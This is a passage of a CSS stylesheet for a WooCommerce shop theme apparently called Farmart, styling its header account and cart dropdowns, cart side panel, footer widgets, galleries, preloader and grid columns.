	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 15px;
	background-color: #888;
}

.farmart-search-hot-items li:last-child {
	padding-right: 0;
	margin-right: 0;
}

.farmart-search-hot-items li:last-child:after {
	display: none;
}

.farmart-search-hot-items li a {
	color: #888;
	border-bottom: 1px solid transparent;
}

.farmart-search-hot-items li a:hover {
	color: var(--fm-color-primary);
	border-color: var(--fm-color-primary);
}

.header-element--header-bar {
	display: flex;
	align-items: center;
}

.header-element--header-bar span,
.header-element--header-bar a {
	font-size: 22px;
	font-weight: 700;
	line-height: 22px;
	margin-bottom: 5px;
	color: var(--farmart-header-text-color);
}

.header-element--header-bar p {
	color: #999;
	font-size: 13px;
	font-weight: 400;
	margin: 0;
}

.header-bar__box-icon {
	font-size: 24px;
	margin-right: 20px;
}

.header-bar__box-content {
	text-align: right;
}

.header-element--button a {
	display: block;
	border-radius: 3px;
	font-weight: 700;
	text-align: center;
}

.header-element--primary-button a {
	background-color: var(--farmart-header-background-color-secondary);
	color: var(--farmart-header-background-text-color-secondary);
	border: 1px solid transparent;
	padding: 3px 19px;
}

.header-element--primary-button a:hover {
	color: var(--farmart-header-background-text-color-secondary);
}

.header-element--secondary-button a {
	background-color: transparent;
	color: #222222;
	font-size: 13px;
	line-height: 18px;
	border: 1px solid #222222;
	padding: 2px 10px;
}

.header-element--account {
	position: relative;
	margin: 0 26px 0 108px;
	line-height: 1;
}

.header-element--account > a {
	position: relative;
	display: inline-flex;
	align-items: center;
	color: --farmart-header-text-color;
}

.header-element--account .login-text {
	display: flex;
	flex-direction: column;
	margin-left: 12px;
	font-weight: 700;
}

.header-element--account .login-text span {
	display: block;
	line-height: 1.45;
}

.header-element--account .farmart-svg-icon {
	font-size: 24px;
	padding: 0 0 0 3px;
	color: #000;
}

.header-element--account .preamble {
	color: #000;
	font-weight: 700;
	margin-bottom: 20px;
}

.header-element--account .dropdown {
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: #cccccc;
	width: 15px;
	height: 15px;
	display: block;
	transform: translateX(-50%) rotate(45deg) scale(0);
	background-color: #fff;
	position: absolute;
	left: 50%;
	top: calc( 100% + 50px);
	z-index: 1000;
	opacity: 0;
	transition: top ease .3s;
}

.header-element--account .dropdown-submenu {
	border-top: 35px solid transparent;
	position: absolute;
	opacity: 0;
	width: 270px;
	top: calc( 100% + 15px);
	right: 0;
	transform: scaleX(0);
	transition: top ease .3s;
	z-index: 999;
}

.header-element--account .dropdown-submenu .wrapper {
	border: 1px solid #ddd;
	padding: 20px 25px;
	border-radius: 3px;
	background-color: #fff;
}

.header-element--account .dropdown-submenu ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.header-element--account .dropdown-submenu ul a {
	color: #555555;
}

.header-element--account .dropdown-submenu ul a:hover {
	color: var(--fm-color-primary);
	box-shadow: inset 0 0 0 transparent, inset 0 -1px 0 var(--fm-color-primary);
}

.header-element--account .dropdown-submenu ul li {
	margin-bottom: 13px;
}

.header-element--account .dropdown-submenu a.logout {
	color: #555555;
	display: flex;
	align-items: center;
	line-height: 1;
	border-top: 1px solid #ddd;
	padding-top: 15px;
	margin-top: 24px;
	margin-bottom: 9px;
}

.header-element--account .dropdown-submenu a.logout:hover {
	box-shadow: none;
}

.header-element--account .dropdown-submenu a.logout:hover .farmart-svg-icon {
	color: var(--fm-color-primary);
}

.header-element--account .dropdown-submenu a.logout .farmart-svg-icon {
	padding-right: 2px;
	font-size: 15px;
	color: #555555;
}

.header-element--account:hover .dropdown-submenu {
	transform: scaleX(1);
	opacity: 1;
	top: 100%;
}

.header-element--account:hover .dropdown {
	transform: translateX(-50%) rotate(45deg) scale(1);
	opacity: 1;
	top: calc( 100% + 27px);
}

.header-element--account .header-account--text {
	color: var(--farmart-header-text-color);
	margin-left: 17px;
}

.header-element--account .header-account--text span {
	display: block;
	margin-bottom: 10px;
}

.header-element--compare,
.header-element--wishlist {
	margin-right: 15px;
	line-height: 1;
}

.header-element--compare a,
.header-element--wishlist a {
	position: relative;
	display: inline-block;
	padding: 0 10px;
}

.header-element--compare .farmart-svg-icon,
.header-element--wishlist .farmart-svg-icon,
.header-element--cart .farmart-svg-icon {
	font-size: 24px;
	color: var(--farmart-header-text-color);
}

.header-element--compare .mini-item-counter,
.header-element--wishlist .mini-item-counter,
.header-element--cart .mini-item-counter {
	position: absolute;
	right: 0;
	top: -10px;
	display: block;
	text-align: center;
	background-color: var(--farmart-header-background-color-primary);
	border-radius: 3px;
	font-size: 10px;
	font-weight: 700;
	color: var(--farmart-header-background-text-color-primary);
	padding: 5px 5px 3px;
	line-height: 1;
	min-width: 18px;
}

.mini-cart-content .widget_shopping_cart_content {
	border: 1px solid #cccccc;
	background-color: #fff;
}

.mini-cart-content ul.woocommerce-mini-cart {
	padding: 35px 25px 0;
	border-radius: 3px;
	max-height: 100vh;
	overflow-y: auto;
	overflow-x: hidden;
}

.mini-cart-content ul.woocommerce-mini-cart::-webkit-scrollbar {
	background: 0 0;
	width: 7px;
}

.mini-cart-content ul.woocommerce-mini-cart::-webkit-scrollbar-thumb {
	background-color: #ccc;
}

.mini-cart-content li.woocommerce-mini-cart-item {
	list-style: none;
	display: flex;
	position: relative;
	padding-bottom: 20px;
	margin-top: 20px;
	border-bottom: 1px solid #ccc;
}

.mini-cart-content li.woocommerce-mini-cart-item:first-child {
	margin-top: 0;
}

.mini-cart-content li.woocommerce-mini-cart-item:last-child {
	border: none;
}

.mini-cart-content .product-image {
	flex: none;
	width: 60px;
	height: 60px;
	margin-right: 20px;
}

.mini-cart-content .product-content {
	padding-right: 40px;
}

.mini-cart-content .product-name {
	margin-bottom: 5px;
}

.mini-cart-content .product-name a {
	line-height: 1.428;
	color: #000;
}

.mini-cart-content .product-name a:hover {
	color: #26901b;
}

.mini-cart-content .quantity .amount {
	font-weight: 700;
}

.mini-cart-content .remove {
	position: absolute;
	right: 0;
	top: 0;
	display: block;
	width: 20px;
	height: 20px;
	line-height: 15px;
	font-size: 20px;
	text-align: center;
	color: #000;
	transition: ease .5s;
}

.mini-cart-content .remove:hover {
	color: #26901b;
}

.mini-cart-content .remove .farmart-svg-icon {
	font-size: 20px;
	color: inherit;
}

.mini-cart-content .control-button {
	padding: 0 25px 30px;
}

.mini-cart-content .woocommerce-mini-cart__total {
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-weight: 700;
	color: #000;
	margin: 46px 0 0;
}

.mini-cart-content .woocommerce-mini-cart__total .amount {
	color: #fab528;
	font-size: 16px;
}

.mini-cart-content .woocommerce-mini-cart__buttons {
	margin: 20px 0 0;
}

.mini-cart-content .woocommerce-mini-cart__buttons a {
	font-weight: 700;
	width: 48%;
	text-align: center;
	padding: 8px 20px;
	color: #222222;
	background-color: #eeeeee;
	border-radius: 3px;
	border: 1px solid #cccccc;
	transition: ease .5s;
}

.mini-cart-content .woocommerce-mini-cart__buttons a.checkout {
	background-color: #ff7200;
	color: #fff;
	border-color: transparent;
}

.header-element--cart {
	position: relative;
	margin: 0;
	/***Content***/
}

.header-element--cart .cart-contents {
	display: block;
}

.header-element--cart .cart-contents .cart-content {
	display: flex;
	align-items: center;
}

.header-element--cart .cart-contents .cart-icon {
	position: relative;
	padding: 0 10px;
	display: block;
	line-height: 1;
}

.header-element--cart .cart-contents .cart-content:before, .header-element--cart .cart-contents .cart-content:after {
	display: none;
}

.header-element--cart .cart-contents .cart-text {
	margin-left: 12px;
	line-height: 1;
}

.header-element--cart .cart-contents .cart-text .title {
	line-height: 1;
	display: block;
	margin-bottom: 7px;
	font-size: 11px;
	color: #777777;
}

.header-element--cart .cart-contents .cart-text .cart-price-total {
	color: var(--farmart-header-text-color);
	font-weight: 700;
	font-size: 16px;
	line-height: 1;
	display: block;
}

.header-element--cart .cart-contents .cart-info {
	color: #555;
	display: none;
}

.header-element--cart .cart-contents .cart-info > * {
	display: block;
	line-height: 1.45;
}

.header-element--cart .cart-contents .cart-info .price {
	color: #2f8a33;
	font-weight: 700;
}

.header-element--cart .dropdown {
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: #b3b3b3;
	width: 15px;
	height: 15px;
	display: block;
	transform: translateX(-50%) rotate(45deg) scale(0);
	background-color: #fff;
	position: absolute;
	left: 50%;
	top: calc( 100% + 32px);
	z-index: 1000;
	opacity: 0;
	transition: top ease .3s;
}

.header-element--cart .mini-cart-content {
	border-top: 27px solid transparent;
	opacity: .5;
	width: 360px;
	position: absolute;
	top: calc( 100% + 15px);
	right: 0;
	transform: scaleX(0);
	transition: top ease .3s;
	z-index: 999;
}

.header-element--cart ul.woocommerce-mini-cart {
	max-height: 530px;
}

.header-element--cart .woocommerce-mini-cart__buttons {
	display: flex;
	justify-content: space-between;
	margin: 17px 0 0;
}

.header-element--cart .woocommerce-mini-cart__empty-message {
	margin: 15px 0;
	text-align: center;
}

.header-element--cart:hover .mini-cart-content {
	transform: scaleX(1);
}

.header-element--cart:hover .mini-cart-content,
.header-element--cart:hover .fm-cart__inner:before {
	opacity: 1;
	top: 100%;
}

.header-element--cart:hover .dropdown {
	opacity: 1;
	transform: translateX(-50%) rotate(45deg) scale(1);
	top: calc( 100% + 19px);
}

.cart-panel {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: none;
	z-index: 1600;
}

.cart-panel.open {
	display: block;
}

.cart-panel.side-left .box-cart-wrapper {
	left: 0;
	transform: translateX(-100%);
}

.cart-panel.side-left .box-cart-wrapper.open {
	transform: none;
}

.cart-panel.side-right .box-cart-wrapper {
	right: 0;
	transform: translateX(100%);
}

.cart-panel.side-right .box-cart-wrapper.open {
	transform: none;
}

.cart-panel .box-cart-wrapper {
	position: absolute;
	width: 350px;
	top: 0;
	height: 100%;
	max-width: 100%;
	z-index: 9999;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	background-color: #fff;
	transition: transform .4s;
}

.cart-panel .box-cart-wrapper.open ~ .fm-off-canvas-layer {
	display: block;
}

.cart-panel .box-cart-wrapper .box-cart-content {
	height: calc( 100vh - 100px);
}

.cart-panel .box-cart-wrapper .widget_shopping_cart_content {
	border: none;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.cart-panel .box-cart-wrapper .mini-cart-content {
	height: 100%;
}

.cart-panel .fm-off-canvas-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	background-color: rgba(0, 0, 0, 0.25);
}

.cart-panel .fm-off-canvas-layer.open {
	display: block;
	z-index: 8888;
}

.cart-panel .top-content {
	padding: 30px 20px 25px;
	background-color: var(--farmart-header-background-color-primary);
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--farmart-header-background-text-color-primary);
}

.cart-panel .top-content .text-cart {
	font-weight: 700;
}

.cart-panel .top-content .mini-item-counter {
	position: relative;
	display: inline-block;
	right: 0 !important;
	background-color: transparent;
	padding: 0 6px;
	font-size: 14px;
}

.cart-panel .top-content .mini-item-counter:before {
	content: "(";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
}

.cart-panel .top-content .mini-item-counter:after {
	content: ")";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0;
}

.cart-panel .top-content .go-back {
	cursor: pointer;
}

.cart-panel .control-button {
	z-index: 99;
	flex: none;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	overflow: hidden;
	width: 100%;
	padding: 0 20px;
	background-color: #fff;
}

.cart-panel .woocommerce-mini-cart__total {
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-weight: 700;
	font-size: 16px;
	color: #222;
	margin: 25px 0 0;
}

.cart-panel .woocommerce-mini-cart__buttons a {
	display: block;
	width: 100%;
}

.cart-panel .woocommerce-mini-cart__buttons a:last-child {
	margin-top: 10px;
}

.cart-panel .woocommerce-mini-cart__empty-message {
	height: 100%;
	display: flex;
	align-items: center;
	text-align: center;
	margin: 0 auto;
}

.admin-bar .cart-panel .box-cart-wrapper {
	top: 32px;
}

.admin-bar .cart-panel .control-button {
	padding-bottom: 30px;
}

body .blockUI.blockOverlay {
	position: relative;
	background-color: rgba(255, 255, 255, 0.7) !important;
	background-image: none !important;
}

body .blockUI.blockOverlay:after {
	display: none;
}

body .blockUI.blockOverlay:before {
	position: absolute;
	top: 25%;
	left: 50%;
	z-index: 9999;
	color: transparent !important;
	content: " ";
	width: 25px;
	height: 25px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: var(--fm-color-primary) transparent var(--fm-color-primary) transparent;
	display: inline-block;
	animation: lds-dual-ring 0.5s linear infinite;
}

.header-transparent .site-header {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 999;
	padding-top: 0;
	padding-bottom: 0;
}

.header-sticky .site-header.minimized {
	position: fixed;
	right: 0;
	left: 0;
	top: 0;
	background-color: #fff;
	box-shadow: 0 1px 1px 0 #f0f0f0;
	z-index: 999;
	animation-name: fadeInDown;
	animation-duration: .25s;
	border-bottom: none;
	max-width: 1920px;
	margin: 0 auto;
}

.header-sticky .site-header.minimized.header-main-no-sticky .header-main {
	display: none;
}

.header-sticky .site-header.minimized.header-bottom-no-sticky .header-bottom {
	display: none;
}

.header-sticky .site-header.minimized.header-mobile-no-sticky .header-mobile {
	display: none;
}

.header-sticky.admin-bar .site-header.minimized {
	top: 32px;
}

@media (max-width: 782px) {
	.header-sticky.admin-bar .site-header.minimized {
		top: 46px;
	}
}

@media (max-width: 600px) {
	.header-sticky.admin-bar .site-header.minimized {
		top: 0;
	}
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-newsletter {
	--fm-newsletter-background-color: #ffffff;
	--fm-newsletter-text-color: #000000;
	background-color: var(--fm-newsletter-background-color);
	background-size: cover;
}

.footer-newsletter > * {
	border: none;
}

.footer-newsletter__wrapper {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 40px 0 32px;
}

.footer-newsletter__wrapper form {
	width: 46%;
}

.footer-newsletter__wrapper form .mc4wp-form-fields label {
	flex: auto;
}

.footer-newsletter__wrapper form .mc4wp-form-fields label input {
	width: 100%;
}

.footer-newsletter__wrapper form .mc4wp-form-fields input[type="email"] {
	color: #000000;
	background-color: #ffffff;
}

.footer-newsletter__wrapper form .mc4wp-form-fields input[type="email"]::placeholder {
	color: #aaaaaa;
}

.footer-newsletter__wrapper form .mc4wp-form-fields input[type="submit"] {
	background-color: #000000;
	color: #ffffff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 14px;
	padding: 0 45.28px;
}

.footer-newsletter__title {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: var(--fm-newsletter-text-color);
	font-size: 22px;
	font-weight: bold;
	line-height: 32px;
}

.footer-newsletter__title .farmart-svg-icon {
	font-size: 52px;
	font-weight: normal;
	margin-right: 27px;
}

.footer-extra .footer-extra__wrapper {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 60px 0 46px;
}

.footer-extra .footer-extra__item {
	box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.1);
	display: flex;
	align-items: flex-end;
	justify-content: center;
	padding: 32.5px 0;
	flex: auto;
	margin-right: 15px;
}

.footer-extra .footer-extra__item:hover .footer-extra__content--desc {
	color: var(--farmart-footer-hover-color);
}

.footer-extra .footer-extra__item:last-child {
	margin-right: 0;
}

.footer-extra__content--title {
	font-size: 13px;
	text-transform: uppercase;
	color: #888888;
	margin-bottom: 10px;
}

.footer-extra__content--desc {
	font-size: 20px;
	color: var(--farmart-footer-heading-color);
	font-weight: 700;
	transition: .3s;
}

.footer-extra__icon {
	margin-left: 58px;
}

.footer-extra__icon .farmart-svg-icon {
	font-size: 56px;
	color: #e5e5e5;
}

.footer-infor__wrapper {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 57.5px 0 47.5px;
	margin: 0 -15px;
}

.footer-infor__item {
	display: flex;
	align-items: center;
	padding: 7.5px 15px;
}

.footer-infor__image {
	margin-right: 23px;
}

.footer-infor__image .farmart-svg-icon {
	font-size: 34px;
}

.footer-infor__content--title {
	font-size: 18px;
	font-weight: 700;
	letter-spacing: -1px;
	color: var(--farmart-footer-heading-color);
	margin: 0 0 3px;
}

.footer-infor__content--desc {
	color: var(--farmart-footer-text-color);
	letter-spacing: -.5px;
}

.footer-widgets > * {
	padding: 80px 0 45px;
}

.footer-widgets .widget-title {
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize;
	letter-spacing: -.5px;
	color: var(--farmart-footer-heading-color);
	padding-bottom: 33px;
}

.footer-widgets .textwidget {
	color: #555;
	line-height: 22px;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets .widget ul {
	list-style-type: none;
	padding: 0;
}

.footer-widgets .widget ul li a {
	color: var(--farmart-footer-text-color);
}

.footer-widgets .widget ul li a:hover {
	color: var(--farmart-footer-hover-color);
}

.footer-widgets .row-flex {
	justify-content: space-around;
}

.footer-widgets-area-diff .row-flex {
	flex-wrap: inherit;
}

.footer-widgets-diff-item {
	padding: 0 15px;
}

.footer-widget-description .farmart-svg-icon {
	margin-right: 10px;
}

.footer-widget-description li {
	padding: 0;
}

.footer-widget-description h3 {
	font-size: 25px;
	margin: 8px 0 23px 30px;
}

.widget_mc4wp_form_widget .mc4wp-form-fields input {
	margin: 0;
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
	border-right: none;
}

.widget_mc4wp_form_widget .mc4wp-form-fields input::-webkit-input-placeholder {
	color: #777;
}

.widget_mc4wp_form_widget .mc4wp-form-fields input::-moz-placeholder {
	/* Firefox 19+ */
	color: #777;
}

.widget_mc4wp_form_widget .mc4wp-form-fields input:-ms-input-placeholder {
	/* IE 10+ */
	color: #777;
}

.widget_mc4wp_form_widget .mc4wp-form-fields input:-moz-placeholder {
	/* Firefox 18- */
	color: #777;
}

.widget_mc4wp_form_widget .mc4wp-form-fields input[type='email'] {
	padding-left: 55px;
	border-color: #ccc;
}

.widget_mc4wp_form_widget .mc4wp-form-fields input[type='submit'] {
	flex: 1 1 130px;
	background-color: var(--fm-background-color-secondary);
	color: var(--fm-background-text-color-secondary);
	line-height: 45px;
	padding: 0;
}

.widget_mc4wp_form_widget .mc4wp-form-fields label {
	position: relative;
}

.widget_mc4wp_form_widget .mc4wp-form-fields label:before {
	content: '';
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 25px;
	background-image: url("[data-uri]");
	width: 16px;
	height: 16px;
}

.footer-link > * {
	padding: 47px 0 34px;
}

.footer-link .widget_nav_menu {
	display: flex;
	margin: 0 0 13px;
	font-size: 14px;
}

.footer-link .widget_nav_menu .widget-title {
	font-size: 14px;
	color: var(--farmart-footer-heading-color);
	margin: 0 7px 0 0;
	padding: 0;
	text-transform: capitalize;
	font-weight: 700;
}

.footer-link .widget_nav_menu div {
	font-size: 14px;
}

.footer-link .widget_nav_menu ul {
	display: inline;
	list-style: none;
	padding: 0;
	margin: 0;
}

.footer-link .widget_nav_menu ul li {
	display: inline;
	padding: 0;
	margin: 0;
}

.footer-link .widget_nav_menu ul li a {
	color: var(--farmart-footer-text-color);
	font-size: 14px;
	border-left: 1px solid var(--farmart-footer-text-color);
	display: inline;
	padding-left: 9px;
	padding-right: 6px;
	line-height: 1;
}

.footer-link .widget_nav_menu ul li a:hover {
	color: var(--farmart-footer-hover-color);
}

.footer-link .widget_nav_menu ul.menu > li:first-child > a {
	border: none;
	padding-left: 0;
}

.footer-main {
	padding: 35px 0;
}

.footer-main > * {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.footer-main .container:before, .footer-main .container:after {
	display: none;
}

.footer-main .footer-items {
	display: flex;
	align-items: center;
}

.footer-payments .payments {
	list-style: none;
	padding: 0;
	margin: 0 -2.5px;
}

.footer-payments li {
	display: inline-block;
	padding: 0 2.5px;
}

.footer-payments li a {
	display: block;
}

.socials-menu .menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

.socials-menu li {
	display: inline-block;
	padding: 0 8px;
}

.socials-menu li:first-child {
	padding-left: 0;
}

.socials-menu li:last-child {
	padding-right: 0;
}

.socials-menu li a {
	color: var(--farmart-footer-heading-color);
}

.socials-menu li a:hover {
	color: var(--farmart-footer-hover-color);
}

.socials-menu span:not(.farmart-svg-icon) {
	display: none;
}

.farmart-footer-socials-menu {
	display: flex;
	align-items: center;
	justify-content: center;
}

.farmart-footer-socials-menu .farmart-footer-social-text {
	margin-right: 15px;
}

.footer-navigation.main-navigation ul ul,
.footer-navigation.main-navigation li .toggle-menu-children {
	display: none;
}

.site-footer {
	--farmart-footer-heading-color: $color__darker;
	--farmart-footer-text-color: #555;
	--farmart-footer-hover-color: var( --fm-color-primary );
}

.site-footer {
	position: relative;
	color: var(--farmart-footer-text-color);
	border-top: 1px solid #dcdcdc;
}

.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
	color: var(--farmart-footer-heading-color);
}

.site-footer .textwidget {
	color: var(--farmart-footer-text-color);
}

.site-footer > * > div {
	border-bottom: 1px solid #dcdcdc;
}

.site-footer > *:last-child > div {
	border: none;
	padding-bottom: 0;
}

.site-footer .footer-right {
	flex: 1;
	text-align: right;
	justify-content: flex-end;
}

.site-footer .footer-right > * {
	margin-left: 40px;
}

.site-footer .footer-left {
	flex: 1;
	text-align: left;
	justify-content: flex-start;
}

.site-footer .footer-left > * {
	margin-right: 40px;
}

.footer-background {
	background-repeat: no-repeat;
	background-position: center bottom;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -9;
}

.primary-color {
	color: var(--fm-color-primary);
}

.backtotop {
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	color: #fff;
	background-color: #222222;
	border-radius: 3px;
	opacity: 0;
	z-index: -99;
	transition: ease .3s;
}

.backtotop.show {
	opacity: 1;
	z-index: 999;
}

.backtotop:hover {
	color: #fff;
}

.farmart-svg-icon {
	display: inline-flex;
}

.farmart-svg-icon svg {
	vertical-align: -0.125em;
	width: 1em;
	height: 1em;
	display: inline-block;
	fill: currentColor;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery-caption {
	display: block;
}

.gallery-icon {
	margin-bottom: 25px;
}

.gallery {
	margin-bottom: 1.5em;
	margin-left: -7px;
	margin-right: -7px;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin: 0;
	padding: 7px;
	margin-bottom: 35px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.blocks-gallery-caption {
	width: inherit;
	margin-bottom: 3em;
	font-style: italic;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.fm-preloader .farmart-preloader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-color: rgba(255, 255, 255, 0.82);
}

.fm-preloader .farmart-preloader .farmart-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	display: block;
}

.fm-preloader .farmart-preloader .farmart-loading:after {
	width: 40px;
	height: 40px;
	border-color: var(--fm-color-primary) transparent var(--fm-color-primary) transparent;
}

.fm-preloader .farmart-preloader.fade-in {
	display: none;
}

.fm-catalog-ajax-loader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-color: rgba(255, 255, 255, 0.82);
}

.fm-catalog-ajax-loader .farmart-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	display: block;
}

.fm-catalog-ajax-loader .farmart-loading:after {
	width: 40px;
	height: 40px;
	border-color: var(--fm-color-primary) transparent var(--fm-color-primary) transparent;
}

.fm-catalog-ajax-loader.fade-in {
	display: none;
}

/*--------------------------------------------------------------
# Col
--------------------------------------------------------------*/
.col-xs-1-5, .col-sm-1-5, .col-md-1-5, .col-lg-1-5,
.col-xs-2-5, .col-sm-2-5, .col-md-2-5, .col-lg-2-5,
.col-xs-3-5, .col-sm-3-5, .col-md-3-5, .col-lg-3-5,
.col-xs-4-5, .col-sm-4-5, .col-md-4-5, .col-lg-4-5 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col-xs-1-5 {
	width: 20%;
	float: left;
}

.col-xs-2-5 {
	width: 40%;
	float: left;
}

.col-xs-3-5 {
	width: 60%;
	float: left;
}

.col-xs-4-5 {
	width: 80%;
	float: left;
}

@media (min-width: 768px) {
	.col-sm-1-5 {
		width: 20%;
		float: left;
	}
	.col-sm-2-5 {
		width: 40%;
		float: left;
	}
	.col-sm-3-5 {
		width: 60%;
		float: left;
	}
	.col-sm-4-5 {
		width: 80%;
		float: left;
	}
}

@media (min-width: 992px) {
	.col-md-1-5 {
		width: 20%;
		float: left;
	}
	.col-md-2-5 {
		width: 40%;
		float: left;
	}
	.col-md-3-5 {
		width: 60%;
		float: left;
	}
	.col-md-4-5 {
		width: 80%;
		float: left;
	}
}

@media (min-width: 1200px) {
	.col-lg-1-5 {
		width: 20%;
		float: left;
	}
	.col-lg-2-5 {
		width: 40%;
		float: left;
	}
	.col-lg-3-5 {
		width: 60%;
		float: left;
	}
	.col-lg-4-5 {
		width: 80%;
		float: left;
	}
}

.row-flex {
	display: flex;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
}

.col-flex-xs-12,
.col-flex-sm-12,
.col-flex-md-12,
.col-flex-lg-12 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-11,
.col-flex-sm-11,
.col-flex-md-11,
.col-flex-lg-11 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-10,
.col-flex-sm-10,
.col-flex-md-10,
.col-flex-lg-10 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-9,
.col-flex-sm-9,
.col-flex-md-9,
.col-flex-lg-9 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-8,
.col-flex-sm-8,
.col-flex-md-8,
.col-flex-lg-8 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-7,
.col-flex-sm-7,
.col-flex-md-7,
.col-flex-lg-7 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-6,
.col-flex-sm-6,
.col-flex-md-6,
.col-flex-lg-6 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-5,
.col-flex-sm-5,
.col-flex-md-5,
.col-flex-lg-5 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-4,
.col-flex-sm-4,
.col-flex-md-4,
.col-flex-lg-4 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-3,
.col-flex-sm-3,
.col-flex-md-3,
.col-flex-lg-3 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-2,
.col-flex-sm-2,
.col-flex-md-2,
.col-flex-lg-2 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-1,
.col-flex-sm-1,
.col-flex-md-1,
.col-flex-lg-1 {
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-flex-xs-1-5, .col-flex-sm-1-5, .col-flex-md-1-5, .col-flex-lg-1-5,
.col-flex-xs-2-5, .col-flex-sm-2-5, .col-flex-md-2-5, .col-flex-lg-2-5,
.col-flex-xs-3-5, .col-flex-sm-3-5, .col-flex-md-3-5, .col-flex-lg-3-5,
.col-flex-xs-4-5, .col-flex-sm-4-5, .col-flex-md-4-5, .col-flex-lg-4-5 {
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col-flex-xs-12 {
	flex: 0 0 100%;
	max-width: 100%;
}

.col-flex-xs-11 {
	flex: 0 0 91.66667%;
